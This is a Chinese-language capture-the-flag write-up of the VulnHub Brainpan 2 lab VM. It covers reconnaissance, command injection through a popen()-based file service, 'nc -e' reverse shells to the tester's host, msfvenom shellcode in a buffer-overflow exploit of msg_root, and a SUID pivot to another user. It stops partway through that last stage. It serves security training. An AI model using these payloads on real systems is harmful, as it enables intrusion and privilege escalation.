vulnhub靶机渗透[brainpan2]

名称

名称:brainpan:2
发行日期:2013年11月20日

下载

  • Download (Mirror): https://download.vulnhub.com/brainpan/brainpan2.zip
  • Download (Torrent): https://download.vulnhub.com/brainpan/brainpan2.zip.torrent

描述

1
2
3
4
5
6
7
8
9
10
11
_               _                           ___  
| | (_) |__ \
| |__ _ __ __ _ _ _ __ _ __ __ _ _ __ ) |
| '_ \| '__/ _` | | '_ \| '_ \ / _` | '_ \ / /
| |_) | | | (_| | | | | | |_) | (_| | | | | / /_
|_.__/|_| \__,_|_|_| |_| .__/ \__,_|_| |_| |____|
| |
|_|

by superkojiman
http://www.techorganic.com

免责声明

使用此虚拟机,即表示您同意,对任何损失或损害不承担任何责任,包括但不限于间接或间接损失或损害,或由于或来自于此而产生的数据或利润损失而造成的任何损失或损害。与使用此软件的连接。
TL; DR:如果发生坏事,这不是我的错。

设定

Brainpan已通过测试,可在以下虚拟机管理程序上运行:

  • VMware Player 6.0.1
  • VMWare Fusion 6.0.2
  • VirtualBox 4.3.2

检查以确保brainpan2.ova具有以下校验和,以便您知道下载的文件是否完整:

1
MD5:bf01f03ea0e7cea2553f74189ff35161SHA1:b46891cda684246832f4dbc80ec6e40a997af65a

将brainpan2.ova导入到您首选的管理程序中,并根据需要配置网络设置。
它会通过DHCP获得IP地址,建议在NAT内运行它,或者仅对主机OS可见,因为它容易受到攻击。
VulnHub独家.
博客文章

信息收集

上nmap

1
2
3
4
root@kali:~# nmap -sn -v 192.168.56.0/24
Nmap scan report for 192.168.56.116
Host is up (0.00027s latency).
MAC Address: 08:00:27:6D:B8:70 (Oracle VirtualBox virtual NIC)
1
2
3
4
root@kali:~# nmap -v -sV -Pn -p- 192.168.56.116
PORT STATE SERVICE VERSION
9999/tcp open abyss?
10000/tcp open http SimpleHTTPServer 0.6 (Python 2.7.3)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
C:\Users\HASEE>nmap -v -sV -p 9999,10000 -A -T5 192.168.56.116
PORT STATE SERVICE VERSION
9999/tcp open abyss?
| fingerprint-strings:
| NULL:
| _| _|
| _|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
| _|_| _| _| _| _| _| _| _| _| _| _| _|
| _|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
| [______________________ WELCOME TO BRAINPAN 2.0________________________]
|_ LOGIN AS GUEST
10000/tcp open http SimpleHTTPServer 0.6 (Python 2.7.3)
|_http-server-header: SimpleHTTP/0.6 Python/2.7.3
|_http-title: Hacking Trends

nc连接后然后根据具体提示输入命令,发现如下的信息,并能对文件进行一定的操作

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
root@kali:~# nc 192.168.56.116 9999
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|

[______________________ WELCOME TO BRAINPAN 2.0________________________]
LOGIN AS GUEST

>> GUEST
ACCESS GRANTED


* * * *
THIS APPLICATION IS WORK IN PROGRESS. GUEST ACCESS IS RESTRICTED.
TYPE "TELL ME MORE" FOR A LIST OF COMMANDS.
* * * *


>> TELL ME MORE
FILES HELP VIEW CREATE
USERS MSG SYSTEM BYE

>> FILES
total 36
-rwxr-xr-x 1 root root 18424 Nov 4 2013 brainpan.exe
-rw-r--r-- 1 root root 1109 Nov 5 2013 brainpan.txt
-rw-r--r-- 1 root root 683 Nov 4 2013 notes.txt
-rw-r--r-- 1 anansi anansi 12 Nov 5 2013 test-1
-rwxrwxrwx 1 anansi anansi 19 Nov 5 2013 test-2
>> VIEW
ENTER FILE TO DOWNLOAD: notes.txt
TODO LIST
---------
reynard:
- Completed manpage. Read with groff or man.
- Renamed to brainpan.txt instead of brainpan.7.
- Fixed call to read manpage: popen("man ./brainpan.txt", "r");

puck:
Easiest way to display file contents is to just use popen(). Eg:
popen("/bin/ls", "r");
popen("/bin/man ./brainpan.7", "r");
popen("/usr/bin/top", "r");
etc...

anansi:
- Fixed a reported buffer overflow in login in version 1.0.
- Discovered buffer overflow in the command prompt, fixed as of version 2.0

puck: look into loading a configuration file instead of hardcoding settings
in the server, version 1.8
anansi: dropped configuration file - leave it hardcoded, version 1.9
>> VIEW
ENTER FILE TO DOWNLOAD: /etc/passwd
root:x:104:106:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
root :x:0:0:root:/var/root:/bin/bash
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
anansi:x:1000:1000:anansi,,,:/home/anansi:/bin/bash
puck:x:1001:1001:puck,,,:/home/puck:/bin/bash
reynard:x:1002:1002:reynard,,,:/home/reynard:/bin/bash

getshell

太好了:)可以查看系统内部可以访问的任何文件。从文件列表中,发现uid是系统用户之一。尝试成功创建和读取其主目录中的文件。

1
2
3
4
5
6
7
                          >> CREATE
ENTER FILE TO CREATE: /home/anansi/lucifer11
ENTER CONTENTS: content\lucifer11testcontents
FILE CREATED
>> VIEW
ENTER FILE TO DOWNLOAD: /home/anansi/lucifer11
content\lucifer11testcontents

这意味着可以读取用户获得许可的每个文件,并在可写目录中创建文件。检查了其他命令,但几乎所有命令尚未实现。guest用户不可用的很少。在那一刻,想起了HELP中的一句话引起了我的注意。

1
2
3
4
5
AUTHENTICATION
There is currently no proper authentication mechanism in place. At this
time the software is in it's alpha stage. The only avaiable account is
GUEST. The DEBUG account will alter the output of some commands - use\u2010
ful for developers.

提到DEBUG用户。我已从应用程序注销并再次提供“DEBUG”而不是“GUEST”帐户的连接。使用此帐户,可以运行“SYSTEM”命令。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
root@kali:~# nc 192.168.56.116 9999
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|

[______________________ WELCOME TO BRAINPAN 2.0________________________]
LOGIN AS GUEST

>> DEBUG
ACCESS GRANTED


* * * *
THIS APPLICATION IS WORK IN PROGRESS. GUEST ACCESS IS RESTRICTED.
TYPE "TELL ME MORE" FOR A LIST OF COMMANDS.
* * * *


>> SYSTEM
LANG=en_US.UTF-8
HOME=/home/anansi
COLORTERM=(null)
PWD=/opt/brainpan
PATH=/bin:.:/usr/bin:/sbin
SHLVL=1

在这里停止一下,总结一下已经了解的有关目标的知识:

  • 它以单个IP:192.168.57.1​​0运行(在我的情况下)
  • 它有两个开放端口9999和10000
  • 在端口10000上正在运行http服务器(此处无趣)
  • 该http服务器基于Python,这意味着Python已安装并且可以使用
  • 在端口9999上运行某些自定义文件传输
  • 应用自定义应用程序不仅可以在应用程序根目录中提供读取/写入系统中文件的功能
  • 该应用程序在/opt/brainpan中
  • 对DEBUG用户的访问不受限制,因此可以完全访问该应用
  • 从notes.txt中知道应用程序正在使用popen()查看文件等。

可以轻松地将任何文件上传到目标,但无法执行。下一步将是在目标系统上查找远程代码执行。目标是在端口9999上运行的自定义应用程序。在这种情况下,创建程序伪代码是一个好主意。看一下:从popen手册中发现了这一点:

1
The command argument is a pointer to a null-terminated string containing a shell command line. This command is passed to /bin/sh using the -c flag; interpretation, if any, is performed by the shell.

命令参数是指向以空结束的字符串的指针,该字符串包含shell命令行。使用-c标志将该命令传递给/bin/sh;解释(如果有)由shell执行。

意味着可以使用popen()执行多个命令,唯一需要的就是将命令注入其中。在popen()中可能使用用户输入的唯一两个命令是VIEW和CREATE。从VIEW开始:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
                          >> VIEW  
ENTER FILE TO DOWNLOAD: notes.txt; echo "some unexpected text lucifer11";
TODO LIST
---------
reynard:
- Completed manpage. Read with groff or man.
- Renamed to brainpan.txt instead of brainpan.7.
- Fixed call to read manpage: popen("man ./brainpan.txt", "r");

puck:
Easiest way to display file contents is to just use popen(). Eg:
popen("/bin/ls", "r");
popen("/bin/man ./brainpan.7", "r");
popen("/usr/bin/top", "r");
etc...

anansi:
- Fixed a reported buffer overflow in login in version 1.0.
- Discovered buffer overflow in the command prompt, fixed as of version 2.0

puck: look into loading a configuration file instead of hardcoding settings
in the server, version 1.8
anansi: dropped configuration file - leave it hardcoded, version 1.9
some unexpected text lucifer11

>> VIEW
ENTER FILE TO DOWNLOAD: notes.txt; ifconfig;
TODO LIST
---------
reynard:
- Completed manpage. Read with groff or man.
- Renamed to brainpan.txt instead of brainpan.7.
- Fixed call to read manpage: popen("man ./brainpan.txt", "r");

puck:
Easiest way to display file contents is to just use popen(). Eg:
popen("/bin/ls", "r");
popen("/bin/man ./brainpan.7", "r");
popen("/usr/bin/top", "r");
etc...

anansi:
- Fixed a reported buffer overflow in login in version 1.0.
- Discovered buffer overflow in the command prompt, fixed as of version 2.0

puck: look into loading a configuration file instead of hardcoding settings
in the server, version 1.8
anansi: dropped configuration file - leave it hardcoded, version 1.9
eth0 Link encap:Ethernet HWaddr 08:00:27:6d:b8:70
inet addr:192.168.56.116 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe6d:b870/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:213 errors:0 dropped:0 overruns:0 frame:0
TX packets:152 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:20390 (19.9 KiB) TX bytes:19237 (18.7 KiB)

lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)

可以从输出看到;后面的命令已经被成功执行

创建远程shell程序并执行(是的,也可以使用一些Metasploit payload创建文件并运行它):

1
2
                      >> VIEW
ENTER FILE TO DOWNLOAD: fuck; nc -e /bin/bash 192.168.56.102 6666

监听6666端口,成功的返回了shell

1
2
3
4
5
6
7
8
9
10
11
12
13
14
root@kali:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.56.116: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.116] 53756
id
uid=1000(anansi) gid=1000(anansi) groups=1000(anansi),50(staff)
python -c 'import pty;pty.spawn("/bin/bash");'
anansi@brainpan2:/opt/brainpan$ id
id
uid=1000(anansi) gid=1000(anansi) groups=1000(anansi),50(staff)
anansi@brainpan2:/opt/brainpan$ whoami
whoami
anansi
anansi@brainpan2:/opt/brainpan$

提权

1
2
3
4
5
6
anansi@brainpan2:/home/reynard$ ls  
ls
msg_root readme.txt startweb.sh web
anansi@brainpan2:/home/reynard$ ./msg_root
./msg_root
usage: msg_root username message

anansi文件夹中没什么有趣的,可以访问reynard文件夹并找到一个有趣的应用程序。已经在文件夹中启动了SimpleHTTPServer并下载这个二进制文件。

1
2
3
4
5
6
7
8
9
anansi@brainpan2:/home/reynard$ python -m SimpleHTTPServer
python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.56.1 - - [02/Feb/2020 20:41:00] code 404, message File not found
192.168.56.1 - - [02/Feb/2020 20:41:00] "GET /robots.txt HTTP/1.1" 404 -
192.168.56.1 - - [02/Feb/2020 20:41:00] "GET / HTTP/1.1" 200 -
192.168.56.1 - - [02/Feb/2020 20:41:00] code 404, message File not found
192.168.56.1 - - [02/Feb/2020 20:41:00] "GET /favicon.ico HTTP/1.1" 404 -
192.168.56.1 - - [02/Feb/2020 20:41:04] "GET /msg_root HTTP/1.1" 200 -

使用gdb逆向一下看看,可以看到输入垃圾数据出现了段错误

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
anansi@brainpan2:/home/reynard$ gdb msg_root
gdb msg_root
GNU gdb (GDB) 7.4.1-debian
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /home/reynard/msg_root...done.

(gdb) r aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
<aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Starting program: /home/reynard/msg_root aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa

Program received signal SIGSEGV, Segmentation fault.
0x61616161 in ?? ()
(gdb) BT
BT
#0 0x61616161 in ?? ()
#1 0x0804872e in get_name (u=0xbffffe70 'a' <repeats 108 times>,
m=0xbffffedd 'a' <repeats 87 times>) at msg_root.c:26
#2 0x0804877b in main (argc=3, argv=0xbffffd54) at msg_root.c:35
(gdb)

已经在hte中检查了文件,并在其中找到了一些函数:

1
2
3
save_msg
get_name
main

执行应用程序后,将转到:main -> get_name -> save_msg。从崩溃中查看回溯,注意到方法get_name内的地址0x0804872e。分解此函数将得到如下代码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
(gdb) disassemble get_name
disassemble get_name
Dump of assembler code for function get_name:
0x080486a1 <+0>: push %ebp
0x080486a2 <+1>: mov %esp,%ebp
0x080486a4 <+3>: sub $0x20,%esp
0x080486a7 <+6>: movl $0x804863c,-0x4(%ebp)
0x080486ae <+13>: mov 0x8(%ebp),%eax
0x080486b1 <+16>: mov %eax,(%esp)
0x080486b4 <+19>: call 0x8048500 <strlen@plt>
0x080486b9 <+24>: cmp $0x11,%eax
0x080486bc <+27>: ja 0x80486d2 <get_name+49>
0x080486be <+29>: mov 0x8(%ebp),%eax
0x080486c1 <+32>: mov %eax,0x4(%esp)
0x080486c5 <+36>: lea -0x12(%ebp),%eax
0x080486c8 <+39>: mov %eax,(%esp)
0x080486cb <+42>: call 0x80484b0 <strcpy@plt>
0x080486d0 <+47>: jmp 0x80486ec <get_name+75>
0x080486d2 <+49>: movl $0x12,0x8(%esp)
0x080486da <+57>: mov 0x8(%ebp),%eax
0x080486dd <+60>: mov %eax,0x4(%esp)
0x080486e1 <+64>: lea -0x12(%ebp),%eax
0x080486e4 <+67>: mov %eax,(%esp)
0x080486e7 <+70>: call 0x8048540 <strncpy@plt>
0x080486ec <+75>: movl $0x7d0,(%esp)
0x080486f3 <+82>: call 0x80484c0 <malloc@plt>
0x080486f8 <+87>: mov %eax,-0x8(%ebp)
0x080486fb <+90>: mov 0xc(%ebp),%eax
0x080486fe <+93>: mov %eax,(%esp)
0x08048701 <+96>: call 0x8048500 <strlen@plt>
0x08048706 <+101>: mov %eax,0x8(%esp)
0x0804870a <+105>: mov 0xc(%ebp),%eax
0x0804870d <+108>: mov %eax,0x4(%esp)
0x08048711 <+112>: mov -0x8(%ebp),%eax
0x08048714 <+115>: mov %eax,(%esp)
0x08048717 <+118>: call 0x8048540 <strncpy@plt>
0x0804871c <+123>: mov -0x8(%ebp),%eax
0x0804871f <+126>: mov %eax,0x4(%esp)
0x08048723 <+130>: lea -0x12(%ebp),%eax
0x08048726 <+133>: mov %eax,(%esp)
==>0x08048729 <+136>: mov -0x4(%ebp),%eax
0x0804872c <+139>: call *%eax
0x0804872e <+141>: mov -0x8(%ebp),%eax
0x08048731 <+144>: mov %eax,(%esp)
0x08048734 <+147>: call 0x8048490 <free@plt>
0x08048739 <+152>: leave
0x0804873a <+153>: ret
End of assembler dump.

箭头指向的指令是将地址的内容在ebp之前移4个字节,然后将其移动到eax,然后跳转到该地址。

这是用户提供有效输入时的场景:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
(gdb) b *0x08048729
b *0x08048729
Breakpoint 1 at 0x8048729: file msg_root.c, line 26.
(gdb) r aaaaaaa b
r aaaaaaa b
The program being debugged has been started already.
Start it from the beginning? (y or n) y
y

Starting program: /home/reynard/msg_root aaaaaaa b

Breakpoint 1, 0x08048729 in get_name (u=0xbfffff2b "aaaaaaa",
m=0xbfffff33 "b") at msg_root.c:26
26 in msg_root.c
(gdb) i r ebp eax
i r ebp eax
ebp 0xbffffd58 0xbffffd58
eax 0xbffffd46 -1073742522
(gdb) x $ebp-4
x $ebp-4
0xbffffd54: 0x0804863c
(gdb) x/12xw $esp
x/12xw $esp
0xbffffd38: 0xbffffd46 0x0804a008 0x00000001 0x6161fe14
0xbffffd48: 0x61616161 0xbfff0061 0x0804a008 0x0804863c
0xbffffd58: 0xbffffd68 0x0804877b 0xbfffff2b 0xbfffff33

您会注意到很少有61个对应于“aaaaaaa”的数字。命令x $ ebp-4显示将被移到eax的地址0x61616161是save_msg方法开始的地方。检查ebp-8的地址0x0804a008表明这是一个复制了第二个参数的内存(在我的情况下是几个b,下面的0x62):

1
2
3
4
5
6
7
8
9
10
11
12
(gdb) x/8xw 0x0804a008
x/8xw 0x0804a008
0x804a008: 0x00000062 0x00000000 0x00000000 0x00000000
0x804a018: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb) s
s
save_msg (u=0xbffffd46 "aaaaaaa", m=0x804a008 "b") at msg_root.c:6
6 in msg_root.c
(gdb) i r ebp eax
i r ebp eax
ebp 0xbffffd30 0xbffffd30
eax 0x804863c 134514236

可以看到eax现在指向save_msg。提供长的第一个参数可以覆盖将被复制到eax的内存,从而使应用程序崩溃,如下所示:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
(gdb) r a b
r a b
The program being debugged has been started already.
Start it from the beginning? (y or n) y
y

Starting program: /home/reynard/msg_root a b

Breakpoint 1, 0x08048729 in get_name (u=0xbfffff31 "a", m=0xbfffff33 "b")
at msg_root.c:26
26 in msg_root.c
(gdb) x/16xw $esp
x/16xw $esp
0xbffffd38: 0xbffffd46 0x0804a008 0x00000001 0x0061fe14
0xbffffd48: 0xbffffe24 0xbffffd68 0x0804a008 0x0804863c
0xbffffd58: 0xbffffd68 0x0804877b 0xbfffff31 0xbfffff33
0xbffffd68: 0xbffffde8 0xb7e8ee46 0x00000003 0xbffffe14
(gdb) i r ebp eax
i r ebp eax
ebp 0xbffffd58 0xbffffd58
eax 0xbffffd46 -1073742522
(gdb) s
s
save_msg (u=0xbffffd46 "a", m=0x804a008 "b") at msg_root.c:6
6 in msg_root.c
(gdb) i r ebp eax
i r ebp eax
ebp 0xbffffd30 0xbffffd30
eax 0x804863c 134514236

有了这些知识,开始开发阶段。我的想法很简单。在第二个参数中编写shellcode时,在第一个参数中提供shellcode的地址。因此,第一个参数只能是重复了几次的0x0804a008,这给了我:

对于第二个参数,需要shellcode。可以在线找到一个或使用msfvenom:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
root@kali:~/vulnhub/brainpan2# msfvenom -p linux/x86/exec CMD="/bin/sh" -b "x00" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 70 (iteration=0)
x86/shikata_ga_nai chosen with final size 70
Payload size: 70 bytes
Final size of python file: 357 bytes
buf = b""
buf += b"\xdb\xd1\xd9\x74\x24\xf4\xba\x07\xeb\x6c\xe2\x5d\x2b"
buf += b"\xc9\xb1\x0b\x83\xc5\x04\x31\x55\x16\x03\x55\x16\xe2"
buf += b"\xf2\x81\x67\xba\x65\x07\x1e\x52\xb8\xcb\x57\x45\xaa"
buf += b"\x24\x1b\xe2\x2a\x53\xf4\x90\x43\xcd\x83\xb6\xc1\xf9"
buf += b"\x9c\x38\xe5\xf9\xb3\x5a\x8c\x97\xe4\xe9\x26\x68\xac"
buf += b"\x5e\x3f\x89\x9f\xe1"

填好二个参数,并执行命令:

1
./msg_root `perl -e 'print "\x04\x08\x08\xa0"x8;'` `perl -e 'print "\xdb\xd1\xd9\x74\x24\xf4\xba\x07\xeb\x6c\xe2\x5d\x2b\xc9\xb1\x0b\x83\xc5\x04\x31\x55\x16\x03\x55\x16\xe2\xf2\x81\x67\xba\x65\x07\x1e\x52\xb8\xcb\x57\x45\xaa\x24\x1b\xe2\x2a\x53\xf4\x90\x43\xcd\x83\xb6\xc1\xf9\x9c\x38\xe5\xf9\xb3\x5a\x8c\x97\xe4\xe9\x26\x68\xac\x5e\x3f\x89\x9f\xe1";'`

读取flag看看,看起来好像成功了

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
$ id
id
uid=1000(anansi) gid=1000(anansi) euid=104(root) groups=106(root),50(staff),1000(anansi)
$ whoami
whoami
root
$ cd /root
cd /root
$ ls
ls
flag.txt whatif.txt
$ cat flag.txt
cat flag.txt
cat: flag.txt: Permission denied
$ cat whatif.txt
cat whatif.txt

WHAT IF I TOLD YOU
___
/ \
| ______\
(, \_/ \_/
| ._. |
\ --- /
/`-.__.'
.---'`-.___|\___
/ `.

YOU ARE NOT ROOT?
$ ls -la
ls -la
total 28
drwx------ 3 root root 4096 Nov 5 2013 .
drwxr-xr-x 22 root root 4096 Nov 5 2013 ..
drwx------ 2 root root 4096 Nov 4 2013 .aptitude
-rw------- 1 root root 0 Nov 5 2013 .bash_history
-rw-r--r-- 1 root root 589 Nov 5 2013 .bashrc
-rw-r--r-- 1 root root 159 Nov 5 2013 .profile
-rw------- 1 root root 461 Nov 5 2013 flag.txt
-rw------- 1 root root 245 Nov 5 2013 whatif.txt

必须说,root帐户的窍门很不错。有两个帐户,一个名为root,另一个名为root(末尾有空格)。第二个是这里的真正root用户。看来还有很长的路要走…
寻找SUID/SGID执行权限的文件:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ find / -perm -g=s -o -perm -u=s -type f 2>/dev/null
find / -perm -g=s -o -perm -u=s -type f 2>/dev/null
/sbin/unix_chkpwd
/opt/old/brainpan-1.8/brainpan-1.8.exe
...
$ cd /opt/old/brainpan-1.8/
cd /opt/old/brainpan-1.8/
$ ls
ls
brainpan-1.8.exe brainpan.7 brainpan.cfg
$ echo "port=9333" > brainpan.cfg
echo "port=9333" > brainpan.cfg
$ echo "ipaddr=0.0.0.0" >> brainpan.cfg
echo "ipaddr=0.0.0.0" >> brainpan.cfg
$ cat brainpan.cfg
cat brainpan.cfg
port=9333
ipaddr=0.0.0.0

启动该应用程序并通过我的机器进行了连接:

1
2
3
4
5
6
7
$ ./brainpan-1.8.exe
./brainpan-1.8.exe
port = 9333
ipaddr = 0.0.0.0
+ bind done
+ waiting for connections...
+ connection accepted

nc连接之后,执行反弹命令获取shell

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
root@kali:~# nc 192.168.56.116 9333
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|

[______________________ WELCOME TO BRAINPAN 1.8________________________]
LOGIN AS GUEST

>> GUEST
ACCESS GRANTED


* * * *
THIS APPLICATION IS WORK IN PROGRESS. GUEST ACCESS IS RESTRICTED.
TYPE "TELL ME MORE" FOR A LIST OF COMMANDS.
* * * *


>> VIEW
ENTER FILE TO DOWNLOAD: a; nc -e /bin/sh 192.168.56.102 7777

成功获取了puck用户的shell

1
2
3
4
5
6
7
8
9
10
11
12
13
root@kali:~# nc -lvp 7777
listening on [any] 7777 ...
192.168.56.116: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.116] 53497
id
uid=1000(anansi) gid=1000(anansi) euid=1001(puck) groups=1001(puck),50(staff),1000(anansi)
python -c 'import os,pty;os.setresuid(1001,1001,1001);pty.spawn("/bin/bash");'
puck@brainpan2:/opt/old/brainpan-1.8$ id
id
uid=1001(puck) gid=1000(anansi) groups=1001(puck),50(staff),1000(anansi)
puck@brainpan2:/opt/old/brainpan-1.8$ whoami
whoami
puck

查看puck的文件夹

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
puck@brainpan2:/home$ cd puck
cd puck
puck@brainpan2:/home/puck$ ls
ls
puck@brainpan2:/home/puck$ ls -la
ls -la
total 28
drwx------ 4 puck puck 4096 Nov 5 2013 .
drwxr-xr-x 5 root root 4096 Nov 4 2013 ..
drwxr-xr-x 3 puck puck 4096 Nov 5 2013 .backup
-rw------- 1 puck puck 0 Nov 5 2013 .bash_history
-rw-r--r-- 1 puck puck 220 Nov 4 2013 .bash_logout
-rw-r--r-- 1 puck puck 3392 Nov 4 2013 .bashrc
-rw-r--r-- 1 puck puck 675 Nov 4 2013 .profile
drwx------ 2 puck puck 4096 Nov 5 2013 .ssh

不是空的bash_history?真奇怪:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
puck@brainpan2:/home/puck$ cd .backup
cd .backup
puck@brainpan2:/home/puck/.backup$ ls
ls
puck@brainpan2:/home/puck/.backup$ ls -la
ls -la
total 28
drwxr-xr-x 3 puck puck 4096 Nov 5 2013 .
drwx------ 4 puck puck 4096 Nov 5 2013 ..
-rw------- 1 puck puck 395 Nov 5 2013 .bash_history
-rw-r--r-- 1 puck puck 220 Nov 4 2013 .bash_logout
-rw-r--r-- 1 puck puck 3392 Nov 4 2013 .bashrc
-rw-r--r-- 1 puck puck 675 Nov 4 2013 .profile
drwx------ 2 puck puck 4096 Nov 4 2013 .ssh
puck@brainpan2:/home/puck/.backup$ cat .bash_history
cat .bash_history
cd /usr/local/bin
ls -l
./msg_root "comment on the latest version please"
cd /opt/brainpan/
ps aux
vi brainpan-1.8.c
cd ../archive
netstat -antp
netstat -antp | grep 9888
cd ..
ls
cd old
ls
cd brainpan-1.8
vi brainpan-1.8.c
ssh -l "root " brainpan2
vi brainpan.7
man ./brainpan.7
ls
htop
top
ls -latr
cat .bash_history
ls
mkdir .backup
mv .ssh .bash* .backup
cd .backup/
ls
clear
ls -latr
exit
puck@brainpan2:/home/puck/.backup$

因此,puck用户可以通过ssh登录到/目录。我做到了:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
puck@brainpan2:/home/puck$ mv .ssh .ssh-old
mv .ssh .ssh-old
puck@brainpan2:/home/puck$ ls
ls
puck@brainpan2:/home/puck$ ls -al
ls -al
total 28
drwx------ 4 puck puck 4096 Feb 2 23:23 .
drwxr-xr-x 5 root root 4096 Nov 4 2013 ..
drwxr-xr-x 3 puck puck 4096 Nov 5 2013 .backup
-rw------- 1 puck puck 0 Nov 5 2013 .bash_history
-rw-r--r-- 1 puck puck 220 Nov 4 2013 .bash_logout
-rw-r--r-- 1 puck puck 3392 Nov 4 2013 .bashrc
